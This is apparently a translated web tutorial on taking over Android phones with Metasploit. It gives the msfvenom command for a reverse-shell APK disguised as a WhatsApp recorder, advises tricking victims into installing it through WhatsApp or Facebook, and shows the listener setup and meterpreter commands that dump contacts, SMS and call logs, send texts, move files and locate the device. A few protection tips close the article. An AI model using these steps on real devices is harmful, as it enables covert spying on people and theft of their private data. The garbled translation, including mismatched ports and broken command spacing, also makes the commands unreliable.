In this article, we will look at the exploitation of Android devices such as Tablets / Phones / Emulators etc. using one of the most popular frameworks called Metasploit Framework and MSFvenom.
In the beginning we will use MSFvenom to create the payload and save it as .apk file and listener in Metasploit using multi handler.
Once the user / victim downloads and installs the malicious apk then a hacker can easily gain access to their device.
We will use the latest version of Kali Linux, which you can easily download from their official website.
The Kali Linux is one of the Debian-based operating systems with various tools aimed at various information security tasks, such as Penetration Testing, Forensics and Reverse Engineering.
On Kali Linux, the Metasploit Framework is already installed. With the help of this tool, you can even hack with the necessary knowledge, any Windows / Linux operating system, because it contains a lot of payloads and exploits. You can update all this with the command Msfupdate . The process of exploitation of Android is very simple and easy, as we will see below.
Conditions
- Kali Linux
- USB WLAN (wireless adapter)
- VMware or Virtual Box
- An open door

Before you start Android exploitation, you need to connect Kali Linux to your wireless network. After successfully connecting to your wireless network, note down its IP interfaces wlan0 by typing this command:
Mandate: ifconfig wlan0
To find IP over the Internet, you can use IP-Look tool .
Now, you need to create a port on Android in .apk format. To create this payload, you can use msfvenom by typing the command:
Mandate: msfvenom -p android / meterpreter / reverse_tcp LHOST = 192.168.1.3 LPORT = 444 R> whatsapp_recorder_2017.apk

Here, the android / meterpreter / reverse_tcp is the name of the payload we are going to use.
LHOST is the IP address to which the client is going to connect (your IP address). In this case, our IP address is "192.168.1.3" .
MSFvenom is the combination of msfpayload and msfencode . Both tools are extremely useful for creating payloads in various formats and for encoding their payload using various coding modules such as shikata encoder etc.
Note: In this command, we used the local address because we are in a local environment. For WIT or public network exploitation, you must enter your public IP address in LHOST.
To find your public IP, you must enter the command:
Mandate: dig TXT + short oo.myaddr.l.google.com @ ns1.google.com
You must also enable it port forward on your router to operate over the Internet. You can also check your public IP by opening it this link .
Once the backdoor file is created with msfvenom , you just need to transfer it to the Android device you want to hack. Here you can apply any social engineering method to send your generated file, on any medium like Whatsapp / Facebook etc. Make sure the name of your application file it looks lawfulness.
After successfully creating the .apk file, we also need to sign the certificate, because Android devices do not allow the installation of applications without the properly signed certificate.
Android devices only install signed .apk files. To sign the apk file, you can use jar signer, the keytool and zipalign which we will see in a future article.
Once the payload is successfully transferred to our destination device, we need to start "listening" to the specified address and port to take advantage of the device. For this case, we use the Metasploit Framework.

To start metasploit, just type " msfconsole At your terminal.
Now we want to use a payload handler to handle the reverse TCP connection by typing the command " use multi / handler ".

You should now see a message that says msf exploit (handler)> . Set the payload for Android by typing them commands:
set PAYLOAD android / meterpreter / reverse_tcp
set LHOST 192.168.1.3
set LPORT 443


To verify all the above type " Show options “. Now to start the handler, enter " run " the " exploit At the same terminal.

Once the device performs the payload (opens the application), the Meterpreter terminal should report " meterpreter Session one opened " or something like this. This means that you have successfully accessed the device.

We got the Meterpreter Session of the Android device and we can control more details with the command " Sysinfo ”As the following snapshot shows.

To check all current processes, enter " ps -ax ”.

If you want to check if your Android device is rooted or not, just enter " check_root ".

You can save all contacts / call logs / sms by typing ” dump_contacts "To save contacts," dump_sms "To store all messages and" dump_calllog ”To save all call logs.
You can even send sms to anyone just by typing the command send_sms -d +1234567890 -t “Your Phone Has Been Hacked".

Here -d shows us the destination number and -t shows us the SMS text and below we will see the message we received successfully.
After that you can even download / send any file by typing the command " upload / download "


The default sdcard path will be / root / sdcard, where you can download any file from the hacked Android device.

To learn more about meterpreter commands, just type run and double-click the tab.

This command detects the latitude and longitude values of the target Android device.
There are many commands in the meterpreter. The " ? " is the help command to see more options and what we can do on an Android device.
Ways of protection
- Do not allow applications to be downloaded from cloud sites.
- Do not install applications with a choice of unknown resources.
- Use antivirus on a mobile device to monitor your mobile at all times.
- Do not click on any random links while browsing the web.
- Never download unwanted src, doc, pdf, apk files from unknown sources.
- Always verify the source in the file you are downloading. To verify the application, you can use apkpure.com .





